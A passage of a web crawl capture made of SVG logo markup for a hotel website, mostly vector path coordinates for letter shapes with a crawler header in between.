6.042,-5.979C5.734,-5.979 5.464,-5.906 5.229,-5.771C4.99,-5.646 4.875,-5.526 4.875,-5.417C4.874,-5.332 4.923,-5.277 5.021,-5.25C5.13,-5.219 5.229,-5.208 5.313,-5.208C5.573,-5.207 5.823,-5.235 6.063,-5.292C6.296,-5.36 6.511,-5.436 6.708,-5.521" style="fill:white;fill-rule:nonzero;"/>
    </g>
    <g transform="matrix(1.82564,0,0,1.82564,260.016,67.3288)">
        <path d="M0.938,-3.875L0.938,-0.437L2.708,-0.437L2.708,0L0.479,0L0.479,-3.875L0.938,-3.875Z" style="fill:white;fill-rule:nonzero;"/>
    </g>
    <g transform="matrix(1.82564,0,0,1.82564,265.219,67.3288)">
        <path d="M2.167,-3.875L3.833,0L3.292,0L2.896,-0.958L0.958,-0.958L0.563,0L0.042,0L1.75,-3.875L2.167,-3.875ZM1.938,-3.292L1.125,-1.375L2.708,-1.375L1.958,-3.292L1.938,-3.292Z" style="fill:white;fill-rule:nonzero;"/>
    </g>
    <g transform="matrix(1.82564,0,0,1.82564,272.467,67.3288)">
        <path d="M2.354,-3.979C2.922,-3.979 3.375,-3.802 3.708,-3.458L3.375,-3.104C3.232,-3.241 3.061,-3.348 2.875,-3.417C2.699,-3.5 2.507,-3.543 2.313,-3.542C1.865,-3.542 1.5,-3.385 1.208,-3.083C0.914,-2.774 0.75,-2.364 0.75,-1.937C0.75,-1.463 0.896,-1.074 1.188,-0.771C1.491,-0.479 1.879,-0.333 2.354,-0.333C2.688,-0.333 3.005,-0.406 3.313,-0.562L3.313,-1.75L2.438,-1.75L2.438,-2.167L3.771,-2.167L3.771,-0.271C3.323,-0.021 2.844,0.104 2.333,0.104C1.719,0.104 1.219,-0.083 0.833,-0.458C0.458,-0.844 0.26,-1.339 0.25,-1.937C0.26,-2.531 0.464,-3.021 0.854,-3.396C1.24,-3.77 1.74,-3.964 2.354,-3.979" style="fill:white;fill-rule:nonzero;"/>
    </g>
    <g transform="matrix(1.82564,0,0,1.82564,280.463,67.3288)">
        <path d="M2.292,-3.979C2.875,-3.979 3.354,-3.781 3.729,-3.396C4.104,-3.021 4.297,-2.531 4.313,-1.937C4.313,-1.339 4.115,-0.854 3.729,-0.479C3.338,-0.104 2.859,0.09 2.292,0.104C1.707,0.105 1.22,-0.09 0.833,-0.479C0.458,-0.865 0.26,-1.354 0.25,-1.937C0.25,-2.521 0.438,-3 0.813,-3.375C1.198,-3.76 1.693,-3.964 2.292,-3.979M0.75,-1.937C0.75,-1.479 0.896,-1.094 1.188,-0.792C1.479,-0.484 1.844,-0.333 2.292,-0.333C2.719,-0.333 3.083,-0.484 3.375,-0.792C3.667,-1.094 3.813,-1.479 3.813,-1.937C3.813,-2.38 3.667,-2.755 3.375,-3.062C3.094,-3.38 2.729,-3.542 2.271,-3.542C1.823,-3.542 1.464,-3.385 1.188,-3.083C0.906,-2.777 0.76,-2.395 0.75,-1.937" style="fill:white;fill-rule:nonzero;"/>
    </g>
    <g transform="matrix(1.82564,0,0,1.82564,292.001,67.3288)">
        <path d="M1.854,-3.875C2.421,-3.874 2.886,-3.694 3.25,-3.333C3.609,-2.985 3.797,-2.52 3.813,-1.937C3.813,-1.366 3.625,-0.901 3.25,-0.542C2.885,-0.192 2.427,-0.011 1.875,-0L0.417,-0L0.417,-3.875L1.854,-3.875ZM1.75,-0.437C2.233,-0.437 2.615,-0.562 2.896,-0.812C3.173,-1.073 3.312,-1.448 3.313,-1.937C3.312,-2.407 3.173,-2.775 2.896,-3.042C2.631,-3.303 2.249,-3.442 1.75,-3.458L0.875,-3.458L0.875,-0.437L1.75,-0.437Z" style="fill:white;fill-rule:nonzero;"/>
    </g>
    <g transform="matrix(1.82564,0,0,1.82564,299.632,67.3288)">
        <rect x="0.479" y="-3.875" width="0.458" height="3.875" style="fill:white;"/>
    </g>
    <g transform="matrix(1.82564,0,0,1.82564,305.42,67.3288)">
        <path d="M2.354,-3.979C2.922,-3.979 3.375,-3.802 3.708,-3.458L3.375,-3.104C3.232,-3.241 3.061,-3.348 2.875,-3.417C2.699,-3.5 2.507,-3.543 2.313,-3.542C1.865,-3.542 1.5,-3.385 1.208,-3.083C0.914,-2.774 0.75,-2.364 0.75,-1.937C0.75,-1.463 0.896,-1.074 1.188,-0.771C1.491,-0.479 1.879,-0.333 2.354,-0.333C2.688,-0.333 3.005,-0.406 3.313,-0.562L3.313,-1.75L2.438,-1.75L2.438,-2.167L3.771,-2.167L3.771,-0.271C3.323,-0.021 2.844,0.104 2.333,0.104C1.719,0.104 1.219,-0.083 0.833,-0.458C0.458,-0.844 0.26,-1.339 0.25,-1.937C0.26,-2.531 0.464,-3.021 0.854,-3.396C1.24,-3.77 1.74,-3.964 2.354,-3.979" style="fill:white;fill-rule:nonzero;"/>
    </g>
    <g transform="matrix(1.82564,0,0,1.82564,313.416,67.3288)">
        <path d="M2.167,-3.875L3.833,0L3.292,0L2.896,-0.958L0.958,-0.958L0.563,0L0.042,0L1.75,-3.875L2.167,-3.875ZM1.938,-3.292L1.125,-1.375L2.708,-1.375L1.958,-3.292L1.938,-3.292Z" style="fill:white;fill-rule:nonzero;"/>
    </g>
    <g transform="matrix(1.82564,0,0,1.82564,320.664,67.3288)">
        <path d="M1.542,-3.875C2.042,-3.875 2.406,-3.792 2.646,-3.625C2.896,-3.458 3.021,-3.187 3.021,-2.812C3.021,-2.531 2.938,-2.302 2.771,-2.125C2.615,-1.958 2.375,-1.844 2.042,-1.792L3.146,0L2.583,0L1.542,-1.75L0.938,-1.75L0.938,0L0.479,0L0.479,-3.875L1.542,-3.875ZM1.5,-2.167C1.859,-2.166 2.116,-2.215 2.271,-2.312C2.438,-2.422 2.521,-2.589 2.521,-2.812C2.52,-3.032 2.444,-3.192 2.292,-3.292C2.15,-3.402 1.928,-3.457 1.625,-3.458L0.938,-3.458L0.938,-2.167L1.5,-2.167Z" style="fill:white;fill-rule:nonzero;"/>
    </g>
    <g transform="matrix(1.82564,0,0,1.82564,326.999,67.3288)">
        <path d="M1.854,-3.875C2.421,-3.874 2.886,-3.694 3.25,-3.333C3.609,-2.985 3.797,-2.52 3.813,-1.937C3.813,-1.366 3.625,-0.901 3.25,-0.542C2.885,-0.192 2.427,-0.011 1.875,-0L0.417,-0L0.417,-3.875L1.854,-3.875ZM1.75,-0.437C2.233,-0.437 2.615,-0.562 2.896,-0.812C3.173,-1.073 3.312,-1.448 3.313,-1.937C3.312,-2.407 3.173,-2.775 2.896,-3.042C2.631,-3.303 2.249,-3.442 1.75,-3.458L0.875,-3.458L0.875,-0.437L1.75,-0.437Z" style="fill:white;fill-rule:nonzero;"/>
    </g>
    <g transform="matrix(1.82564,0,0,1.82564,334.612,67.3288)">
        <path d="M2.167,-3.875L3.833,0L3.292,0L2.896,-0.958L0.958,-0.958L0.563,0L0.042,0L1.75,-3.875L2.167,-3.875ZM1.938,-3.292L1.125,-1.375L2.708,-1.375L1.958,-3.292L1.938,-3.292Z" style="fill:white;fill-rule:nonzero;"/>
    </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.designhotel-kaltern.com/fileadmin/templates/images/miniglueck-logo-white.svg
body_size: 8652
content:
<?xml version="1.0" encoding="UTF-8" standalone="no"?>
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg width="100%" height="100%" viewBox="0 0 144 82" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xml:space="preserve" xmlns:serif="http://www.serif.com/" style="fill-rule:evenodd;clip-rule:evenodd;stroke-miterlimit:10;">
    <g transform="matrix(0.954217,0,0,0.954217,1.55273,33.1508)">
        <path d="M0,-13.385C-0.083,-14.258 -0.207,-15.123 -0.371,-15.981C-0.371,-16.705 -0.133,-17.167 0.346,-17.365C0.823,-17.563 1.343,-17.662 1.903,-17.662L2.893,-17.662C3.387,-17.431 3.733,-17.151 3.931,-16.822C4.129,-16.491 4.26,-16.129 4.326,-15.734C4.392,-15.338 4.417,-14.925 4.4,-14.497C4.384,-14.069 4.392,-13.656 4.425,-13.261C4.458,-13.096 4.475,-12.816 4.475,-12.42C4.475,-12.025 4.482,-11.613 4.499,-11.184C4.516,-10.755 4.549,-10.36 4.599,-9.997C4.647,-9.634 4.722,-9.404 4.821,-9.305L9.173,-17.464C9.37,-17.826 9.658,-18.132 10.038,-18.379C10.416,-18.626 10.837,-18.717 11.299,-18.651C12.023,-18.584 12.567,-18.445 12.931,-18.231C13.293,-18.016 13.549,-17.737 13.697,-17.39C13.846,-17.044 13.927,-16.623 13.944,-16.129C13.96,-15.635 13.985,-15.091 14.019,-14.497C14.019,-14.299 14.034,-13.929 14.067,-13.385C14.101,-12.841 14.142,-12.272 14.191,-11.679C14.241,-11.085 14.29,-10.525 14.34,-9.997C14.39,-9.47 14.431,-9.108 14.464,-8.909L14.661,-8.909C14.727,-9.14 14.851,-9.585 15.032,-10.244C15.213,-10.904 15.419,-11.596 15.65,-12.322C15.881,-13.046 16.096,-13.739 16.293,-14.399C16.491,-15.058 16.64,-15.519 16.738,-15.783C16.771,-15.849 16.837,-15.989 16.936,-16.203C17.035,-16.417 17.134,-16.649 17.232,-16.896C17.331,-17.143 17.431,-17.373 17.529,-17.588C17.628,-17.802 17.693,-17.958 17.728,-18.058C17.957,-18.42 18.197,-18.61 18.444,-18.626C18.691,-18.643 18.963,-18.651 19.26,-18.651C20.084,-18.651 20.719,-18.445 21.164,-18.032C21.608,-17.62 21.937,-17.101 22.152,-16.475C22.367,-15.849 22.523,-15.165 22.622,-14.423C22.722,-13.681 22.837,-12.996 22.969,-12.371C23.001,-12.371 23.019,-12.346 23.019,-12.297C23.019,-12.247 23.001,-12.205 22.969,-12.173L25.688,2.217C25.819,2.348 25.894,2.464 25.911,2.562C25.927,2.662 25.936,2.794 25.936,2.958C25.936,3.321 25.763,3.676 25.416,4.021C25.07,4.368 24.716,4.541 24.354,4.541C23.858,4.541 23.29,4.36 22.647,3.997C22.005,3.635 21.634,3.173 21.534,2.612L19.26,-9.108L19.013,-9.503C18.946,-9.337 18.807,-8.867 18.593,-8.094C18.378,-7.319 18.123,-6.346 17.826,-5.176C17.529,-4.005 17.19,-2.696 16.812,-1.245C16.433,0.206 16.046,1.689 15.65,3.206C15.584,3.502 15.395,3.724 15.081,3.873C14.768,4.021 14.496,4.095 14.266,4.095C13.573,4.095 13.013,4.013 12.584,3.848C12.155,3.683 11.825,3.436 11.596,3.106C11.364,2.777 11.2,2.382 11.101,1.92C11.002,1.459 10.919,0.93 10.854,0.338C10.854,0.206 10.82,-0.264 10.755,-1.072C10.688,-1.879 10.614,-2.803 10.532,-3.841C10.449,-4.879 10.359,-5.926 10.26,-6.981C10.161,-8.035 10.095,-8.876 10.063,-9.503L10.063,-9.973C10.063,-10.022 10.046,-10.088 10.013,-10.17C9.979,-10.252 9.914,-10.393 9.815,-10.591L8.381,-7.179L6.106,1.178L5.612,4.244C5.579,4.442 5.488,4.615 5.34,4.763C5.191,4.912 5.019,5.027 4.821,5.109C4.623,5.192 4.425,5.25 4.228,5.282C4.029,5.315 3.864,5.332 3.733,5.332C3.008,5.332 2.39,5.068 1.879,4.541C1.367,4.013 1.095,3.436 1.062,2.81C1.029,2.58 0.996,2.126 0.964,1.45C0.931,0.775 0.881,-0.025 0.815,-0.948C0.749,-1.87 0.691,-2.844 0.643,-3.865C0.593,-4.887 0.535,-5.86 0.47,-6.783C0.403,-7.705 0.346,-8.514 0.296,-9.206C0.247,-9.899 0.222,-10.36 0.222,-10.591L0.222,-10.788C0.155,-11.646 0.081,-12.511 0,-13.385" style="fill:white;fill-rule:nonzero;"/>
    </g>
    <g transform="matrix(0.954217,0,0,0.954217,1.55273,33.1508)">
        <path d="M0,-13.385C-0.083,-14.258 -0.207,-15.123 -0.371,-15.981C-0.371,-16.705 -0.133,-17.167 0.346,-17.365C0.823,-17.563 1.343,-17.662 1.903,-17.662L2.893,-17.662C3.387,-17.431 3.733,-17.151 3.931,-16.822C4.129,-16.491 4.26,-16.129 4.326,-15.734C4.392,-15.338 4.417,-14.925 4.4,-14.497C4.384,-14.069 4.392,-13.656 4.425,-13.261C4.458,-13.096 4.475,-12.816 4.475,-12.42C4.475,-12.025 4.482,-11.613 4.499,-11.184C4.516,-10.755 4.549,-10.36 4.599,-9.997C4.647,-9.634 4.722,-9.404 4.821,-9.305L9.173,-17.464C9.37,-17.826 9.658,-18.132 10.038,-18.379C10.416,-18.626 10.837,-18.717 11.299,-18.651C12.023,-18.584 12.567,-18.445 12.931,-18.231C13.293,-18.016 13.549,-17.737 13.697,-17.39C13.846,-17.044 13.927,-16.623 13.944,-16.129C13.96,-15.635 13.985,-15.091 14.019,-14.497C14.019,-14.299 14.034,-13.929 14.067,-13.385C14.101,-12.841 14.142,-12.272 14.191,-11.679C14.241,-11.085 14.29,-10.525 14.34,-9.997C14.39,-9.47 14.431,-9.108 14.464,-8.909L14.661,-8.909C14.727,-9.14 14.851,-9.585 15.032,-10.244C15.213,-10.904 15.419,-11.596 15.65,-12.322C15.881,-13.046 16.096,-13.739 16.293,-14.399C16.491,-15.058 16.64,-15.519 16.738,-15.783C16.771,-15.849 16.837,-15.989 16.936,-16.203C17.035,-16.417 17.134,-16.649 17.232,-16.896C17.331,-17.143 17.431,-17.373 17.529,-17.588C17.628,-17.802 17.693,-17.958 17.728,-18.058C17.957,-18.42 18.197,-18.61 18.444,-18.626C18.691,-18.643 18.963,-18.651 19.26,-18.651C20.084,-18.651 20.719,-18.445 21.164,-18.032C21.608,-17.62 21.937,-17.101 22.152,-16.475C22.367,-15.849 22.523,-15.165 22.622,-14.423C22.722,-13.681 22.837,-12.996 22.969,-12.371C23.001,-12.371 23.019,-12.346 23.019,-12.297C23.019,-12.247 23.001,-12.205 22.969,-12.173L25.688,2.217C25.819,2.348 25.894,2.464 25.911,2.562C25.927,2.662 25.936,2.794 25.936,2.958C25.936,3.321 25.763,3.676 25.416,4.021C25.07,4.368 24.716,4.541 24.354,4.541C23.858,4.541 23.29,4.36 22.647,3.997C22.005,3.635 21.634,3.173 21.534,2.612L19.26,-9.108L19.013,-9.503C18.946,-9.337 18.807,-8.867 18.593,-8.094C18.378,-7.319 18.123,-6.346 17.826,-5.176C17.529,-4.005 17.19,-2.696 16.812,-1.245C16.433,0.206 16.046,1.689 15.65,3.206C15.584,3.502 15.395,3.724 15.081,3.873C14.768,4.021 14.496,4.095 14.266,4.095C13.573,4.095 13.013,4.013 12.584,3.848C12.155,3.683 11.825,3.436 11.596,3.106C11.364,2.777 11.2,2.382 11.101,1.92C11.002,1.459 10.919,0.93 10.854,0.338C10.854,0.206 10.82,-0.264 10.755,-1.072C10.688,-1.879 10.614,-2.803 10.532,-3.841C10.449,-4.879 10.359,-5.926 10.26,-6.981C10.161,-8.035 10.095,-8.876 10.063,-9.503L10.063,-9.973C10.063,-10.022 10.046,-10.088 10.013,-10.17C9.979,-10.252 9.914,-10.393 9.815,-10.591L8.381,-7.179L6.106,1.178L5.612,4.244C5.579,4.442 5.488,4.615 5.34,4.763C5.191,4.912 5.019,5.027 4.821,5.109C4.623,5.192 4.425,5.25 4.228,5.282C4.029,5.315 3.864,5.332 3.733,5.332C3.008,5.332 2.39,5.068 1.879,4.541C1.367,4.013 1.095,3.436 1.062,2.81C1.029,2.58 0.996,2.126 0.964,1.45C0.931,0.775 0.881,-0.025 0.815,-0.948C0.749,-1.87 0.691,-2.844 0.643,-3.865C0.593,-4.887 0.535,-5.86 0.47,-6.783C0.403,-7.705 0.346,-8.514 0.296,-9.206C0.247,-9.899 0.222,-10.36 0.222,-10.591L0.222,-10.788C0.155,-11.646 0.081,-12.511 0,-13.385Z" style="fill:white;fill-rule:nonzero;"/>
    </g>
    <g transform="matrix(0.954217,0,0,0.954217,30.689,3.05372)">
        <path d="M0,34.994C-0.33,31.698 -0.61,28.879 -0.841,26.538C-1.071,24.198 -1.27,22.236 -1.434,20.653C-1.599,19.071 -1.739,17.81 -1.854,16.871C-1.97,15.932 -2.061,15.223 -2.126,14.744C-2.192,14.267 -2.242,13.945 -2.274,13.78C-2.308,13.616 -2.324,13.516 -2.324,13.483L-2.324,13.286C-2.324,12.924 -2.168,12.618 -1.854,12.371C-1.541,12.124 -1.22,12 -0.89,12C-0.396,12 0.14,12.083 0.717,12.247C1.294,12.413 1.682,12.759 1.879,13.286C2.176,14.901 2.382,16.533 2.497,18.182C2.612,19.83 2.712,21.47 2.794,23.101C2.876,24.733 2.992,26.374 3.141,28.021C3.289,29.671 3.561,31.303 3.956,32.917C3.956,32.983 3.98,33.115 4.03,33.312C4.08,33.511 4.129,33.725 4.179,33.955C4.229,34.186 4.27,34.4 4.303,34.598C4.335,34.796 4.352,34.929 4.352,34.994L4.352,35.093C4.352,35.126 4.368,35.159 4.401,35.191C4.401,35.587 4.22,35.983 3.857,36.379C3.494,36.774 3.115,36.938 2.72,36.873C2.621,36.841 2.382,36.782 2.003,36.7C1.624,36.618 1.368,36.544 1.236,36.477C1.138,36.445 1.006,36.371 0.841,36.255C0.676,36.14 0.52,36.016 0.371,35.884C0.223,35.753 0.1,35.604 0,35.439C-0.099,35.274 -0.099,35.126 0,34.994M-2.769,-1.055C-2.769,-1.284 -2.58,-1.491 -2.2,-1.673C-1.821,-1.854 -1.532,-1.944 -1.335,-1.944C-0.841,-1.944 -0.289,-1.804 0.321,-1.525C0.932,-1.244 1.236,-0.823 1.236,-0.264C1.236,0.298 1.162,0.677 1.014,0.874C0.865,1.072 0.511,1.171 -0.049,1.171C-0.643,1.171 -1.244,0.973 -1.854,0.577C-2.465,0.181 -2.769,-0.362 -2.769,-1.055" style="fill:white;fill-rule:nonzero;"/>
    </g>
    <g transform="matrix(0.954217,0,0,0.954217,30.689,3.05372)">
        <path d="M0,34.994C-0.33,31.698 -0.61,28.879 -0.841,26.538C-1.071,24.198 -1.27,22.236 -1.434,20.653C-1.599,19.071 -1.739,17.81 -1.854,16.871C-1.97,15.932 -2.061,15.223 -2.126,14.744C-2.192,14.267 -2.242,13.945 -2.274,13.78C-2.308,13.616 -2.324,13.516 -2.324,13.483L-2.324,13.286C-2.324,12.924 -2.168,12.618 -1.854,12.371C-1.541,12.124 -1.22,12 -0.89,12C-0.396,12 0.14,12.083 0.717,12.247C1.294,12.413 1.682,12.759 1.879,13.286C2.176,14.901 2.382,16.533 2.497,18.182C2.612,19.83 2.712,21.47 2.794,23.101C2.876,24.733 2.992,26.374 3.141,28.021C3.289,29.671 3.561,31.303 3.956,32.917C3.956,32.983 3.98,33.115 4.03,33.312C4.08,33.511 4.129,33.725 4.179,33.955C4.229,34.186 4.27,34.4 4.303,34.598C4.335,34.796 4.352,34.929 4.352,34.994L4.352,35.093C4.352,35.126 4.368,35.159 4.401,35.191C4.401,35.587 4.22,35.983 3.857,36.379C3.494,36.774 3.115,36.938 2.72,36.873C2.621,36.841 2.382,36.782 2.003,36.7C1.624,36.618 1.368,36.544 1.236,36.477C1.138,36.445 1.006,36.371 0.841,36.255C0.676,36.14 0.52,36.016 0.371,35.884C0.223,35.753 0.1,35.604 0,35.439C-0.099,35.274 -0.099,35.126 0,34.994ZM-2.769,-1.055C-2.769,-1.284 -2.58,-1.491 -2.2,-1.673C-1.821,-1.854 -1.532,-1.944 -1.335,-1.944C-0.841,-1.944 -0.289,-1.804 0.321,-1.525C0.932,-1.244 1.236,-0.823 1.236,-0.264C1.236,0.298 1.162,0.677 1.014,0.874C0.865,1.072 0.511,1.171 -0.049,1.171C-0.643,1.171 -1.244,0.973 -1.854,0.577C-2.465,0.181 -2.769,-0.362 -2.769,-1.055Z" style="fill:white;fill-rule:nonzero;"/>
    </g>
    <g transform="matrix(0.954217,0,0,0.954217,50.0826,15.9206)">
        <path d="M0,21.707C-0.463,21.048 -0.85,20.134 -1.162,18.963C-1.477,17.793 -1.772,16.557 -2.053,15.254C-2.333,13.952 -2.589,12.683 -2.819,11.446C-3.05,10.211 -3.289,9.222 -3.536,8.479C-3.783,7.738 -4.056,7.317 -4.352,7.219C-4.648,7.12 -4.995,7.565 -5.391,8.554L-9.692,21.807C-9.857,22.269 -10.056,22.59 -10.286,22.77C-10.517,22.952 -10.896,23.043 -11.423,23.043C-11.688,23.043 -11.967,23.002 -12.264,22.919C-12.561,22.837 -12.841,22.714 -13.104,22.548C-13.368,22.384 -13.591,22.186 -13.771,21.955C-13.953,21.725 -14.061,21.46 -14.094,21.163C-13.994,20.768 -13.904,20.043 -13.821,18.987C-13.739,17.933 -13.682,16.713 -13.648,15.328C-13.616,13.944 -13.591,12.485 -13.574,10.952C-13.558,9.419 -13.558,7.985 -13.574,6.65C-13.591,5.315 -13.616,4.161 -13.648,3.188C-13.682,2.217 -13.715,1.582 -13.747,1.285C-13.747,0.956 -13.739,0.617 -13.723,0.271C-13.706,-0.075 -13.657,-0.397 -13.574,-0.693C-13.492,-0.989 -13.344,-1.229 -13.129,-1.41C-12.915,-1.591 -12.577,-1.682 -12.115,-1.682C-11.489,-1.682 -10.904,-1.418 -10.36,-0.891C-9.816,-0.363 -9.544,0.197 -9.544,0.79C-9.544,1.648 -9.586,2.496 -9.668,3.337C-9.75,4.178 -9.791,5.026 -9.791,5.884L-9.791,7.219C-9.791,7.582 -9.726,8.027 -9.594,8.554C-9.494,8.29 -9.33,7.829 -9.099,7.169C-8.869,6.511 -8.613,5.818 -8.333,5.093C-8.053,4.368 -7.797,3.684 -7.566,3.04C-7.336,2.397 -7.171,1.944 -7.071,1.681C-6.842,1.021 -6.495,0.387 -6.033,-0.224C-5.572,-0.833 -4.962,-1.171 -4.203,-1.237C-3.709,-1.27 -3.256,-1.138 -2.844,-0.842C-2.432,-0.545 -2.077,-0.157 -1.78,0.32C-1.483,0.799 -1.236,1.293 -1.039,1.804C-0.841,2.315 -0.692,2.752 -0.594,3.114L2.076,15.428L4.153,21.064C4.186,21.098 4.203,21.188 4.203,21.337L4.203,21.658C4.203,22.054 4.111,22.441 3.931,22.82C3.749,23.199 3.428,23.389 2.967,23.389C2.405,23.389 1.829,23.232 1.235,22.919C0.643,22.606 0.229,22.202 0,21.707Z" style="fill:white;fill-rule:nonzero;"/>
    </g>
    <g transform="matrix(0.954217,0,0,0.954217,58.3863,3.05372)">
        <path d="M0,34.994C-0.33,31.698 -0.61,28.879 -0.841,26.538C-1.071,24.198 -1.27,22.236 -1.434,20.653C-1.599,19.071 -1.739,17.81 -1.854,16.871C-1.97,15.932 -2.061,15.223 -2.126,14.744C-2.192,14.267 -2.242,13.945 -2.274,13.78C-2.308,13.616 -2.324,13.516 -2.324,13.483L-2.324,13.286C-2.324,12.924 -2.168,12.618 -1.854,12.371C-1.541,12.124 -1.22,12 -0.89,12C-0.396,12 0.14,12.083 0.717,12.247C1.294,12.413 1.682,12.759 1.879,13.286C2.176,14.901 2.382,16.533 2.497,18.182C2.612,19.83 2.712,21.47 2.794,23.101C2.876,24.733 2.992,26.374 3.141,28.021C3.289,29.671 3.561,31.303 3.956,32.917C3.956,32.983 3.98,33.115 4.03,33.312C4.08,33.511 4.129,33.725 4.179,33.955C4.229,34.186 4.27,34.4 4.303,34.598C4.335,34.796 4.352,34.929 4.352,34.994L4.352,35.093C4.352,35.126 4.368,35.159 4.401,35.191C4.401,35.587 4.22,35.983 3.857,36.379C3.494,36.774 3.115,36.938 2.72,36.873C2.621,36.841 2.382,36.782 2.003,36.7C1.624,36.618 1.368,36.544 1.236,36.477C1.138,36.445 1.006,36.371 0.841,36.255C0.676,36.14 0.52,36.016 0.371,35.884C0.223,35.753 0.1,35.604 0,35.439C-0.099,35.274 -0.099,35.126 0,34.994M-2.769,-1.055C-2.769,-1.284 -2.58,-1.491 -2.2,-1.673C-1.821,-1.854 -1.532,-1.944 -1.335,-1.944C-0.841,-1.944 -0.289,-1.804 0.321,-1.525C0.932,-1.244 1.236,-0.823 1.236,-0.264C1.236,0.298 1.162,0.677 1.014,0.874C0.865,1.072 0.511,1.171 -0.049,1.171C-0.643,1.171 -1.244,0.973 -1.854,0.577C-2.465,0.181 -2.769,-0.362 -2.769,-1.055" style="fill:white;fill-rule:nonzero;"/>
    </g>
    <g transform="matrix(0.954217,0,0,0.954217,58.3863,3.05372)">
        <path d="M0,34.994C-0.33,31.698 -0.61,28.879 -0.841,26.538C-1.071,24.198 -1.27,22.236 -1.434,20.653C-1.599,19.071 -1.739,17.81 -1.854,16.871C-1.97,15.932 -2.061,15.223 -2.126,14.744C-2.192,14.267 -2.242,13.945 -2.274,13.78C-2.308,13.616 -2.324,13.516 -2.324,13.483L-2.324,13.286C-2.324,12.924 -2.168,12.618 -1.854,12.371C-1.541,12.124 -1.22,12 -0.89,12C-0.396,12 0.14,12.083 0.717,12.247C1.294,12.413 1.682,12.759 1.879,13.286C2.176,14.901 2.382,16.533 2.497,18.182C2.612,19.83 2.712,21.47 2.794,23.101C2.876,24.733 2.992,26.374 3.141,28.021C3.289,29.671 3.561,31.303 3.956,32.917C3.956,32.983 3.98,33.115 4.03,33.312C4.08,33.511 4.129,33.725 4.179,33.955C4.229,34.186 4.27,34.4 4.303,34.598C4.335,34.796 4.352,34.929 4.352,34.994L4.352,35.093C4.352,35.126 4.368,35.159 4.401,35.191C4.401,35.587 4.22,35.983 3.857,36.379C3.494,36.774 3.115,36.938 2.72,36.873C2.621,36.841 2.382,36.782 2.003,36.7C1.624,36.618 1.368,36.544 1.236,36.477C1.138,36.445 1.006,36.371 0.841,36.255C0.676,36.14 0.52,36.016 0.371,35.884C0.223,35.753 0.1,35.604 0,35.439C-0.099,35.274 -0.099,35.126 0,34.994ZM-2.769,-1.055C-2.769,-1.284 -2.58,-1.491 -2.2,-1.673C-1.821,-1.854 -1.532,-1.944 -1.335,-1.944C-0.841,-1.944 -0.289,-1.804 0.321,-1.525C0.932,-1.244 1.236,-0.823 1.236,-0.264C1.236,0.298 1.162,0.677 1.014,0.874C0.865,1.072 0.511,1.171 -0.049,1.171C-0.643,1.171 -1.244,0.973 -1.854,0.577C-2.465,0.181 -2.769,-0.362 -2.769,-1.055Z" style="fill:white;fill-rule:nonzero;"/>
    </g>
    <g transform="matrix(0.954217,0,0,0.954217,74.0052,52.1419)">
        <path d="M0,-33.262C-0.33,-32.899 -0.767,-32.323 -1.311,-31.532C-1.854,-30.741 -2.407,-29.866 -2.967,-28.91C-3.528,-27.954 -4.08,-26.957 -4.624,-25.919C-5.168,-24.881 -5.605,-23.916 -5.935,-23.027C-6.264,-22.136 -6.471,-21.377 -6.553,-20.751C-6.635,-20.125 -6.495,-19.745 -6.132,-19.615C-5.439,-19.977 -4.698,-20.578 -3.907,-21.419C-3.115,-22.26 -2.366,-23.199 -1.657,-24.238C-0.948,-25.277 -0.321,-26.347 0.223,-27.452C0.767,-28.556 1.145,-29.554 1.359,-30.444C1.573,-31.334 1.59,-32.051 1.409,-32.595C1.228,-33.139 0.758,-33.362 0,-33.262ZM-7.714,2.687C-7.847,2.324 -7.838,1.912 -7.689,1.451C-7.541,0.989 -7.237,0.692 -6.774,0.561C-6.017,0.89 -5.226,1.105 -4.401,1.204C-3.577,1.302 -2.745,1.319 -1.904,1.253C-1.063,1.186 -0.231,1.055 0.593,0.857C1.417,0.66 2.208,0.428 2.967,0.165C3.725,-0.461 4.252,-1.278 4.549,-2.283C4.846,-3.288 4.961,-4.657 4.896,-6.387C4.829,-8.117 4.606,-10.277 4.228,-12.865C3.849,-15.452 3.362,-18.625 2.769,-22.383C2.769,-22.483 2.776,-22.631 2.794,-22.828C2.81,-23.027 2.802,-23.216 2.769,-23.398C2.735,-23.578 2.678,-23.719 2.596,-23.818C2.513,-23.916 2.405,-23.916 2.274,-23.818C1.846,-22.993 1.343,-22.095 0.767,-21.122C0.189,-20.15 -0.47,-19.243 -1.212,-18.403C-1.953,-17.562 -2.778,-16.862 -3.685,-16.301C-4.591,-15.741 -5.605,-15.46 -6.726,-15.46C-7.714,-15.46 -8.58,-15.749 -9.321,-16.326C-10.063,-16.903 -10.434,-17.736 -10.434,-18.824C-10.434,-19.647 -10.261,-20.685 -9.915,-21.939C-9.568,-23.191 -9.099,-24.518 -8.506,-25.919C-7.912,-27.32 -7.22,-28.713 -6.429,-30.098C-5.638,-31.482 -4.813,-32.735 -3.956,-33.856C-3.1,-34.976 -2.226,-35.891 -1.335,-36.6C-0.445,-37.309 0.411,-37.663 1.236,-37.663C1.565,-37.663 2.002,-37.606 2.546,-37.491C3.09,-37.374 3.617,-37.201 4.129,-36.971C4.64,-36.74 5.085,-36.477 5.464,-36.18C5.843,-35.883 6.032,-35.537 6.032,-35.142L6.032,-31.136L9.247,-7.796C9.247,-6.478 9.222,-5.217 9.173,-4.013C9.123,-2.81 8.908,-1.698 8.529,-0.675C8.15,0.346 7.549,1.253 6.725,2.045C5.9,2.836 4.714,3.478 3.164,3.972C2.967,4.072 2.554,4.154 1.929,4.22C1.302,4.286 0.585,4.336 -0.223,4.369C-1.031,4.401 -1.888,4.401 -2.794,4.369C-3.701,4.336 -4.524,4.261 -5.267,4.146C-6.009,4.03 -6.61,3.857 -7.071,3.627C-7.533,3.395 -7.747,3.083 -7.714,2.687Z" style="fill:white;fill-rule:nonzero;"/>
    </g>
    <g transform="matrix(0.954217,0,0,0.954217,84.3384,7.91353)">
